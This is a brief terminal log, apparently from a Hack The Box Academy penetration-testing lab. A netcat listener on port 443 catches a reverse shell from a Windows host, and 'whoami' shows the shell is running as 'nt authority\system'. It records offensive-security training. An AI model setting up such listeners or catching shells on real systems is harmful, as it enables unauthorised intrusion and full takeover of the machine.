 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.83] from (UNKNOWN) [10.129.105.229] 49698
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>whoami
whoami
nt authority\system
Home
C:\windows\system32\inetsrv>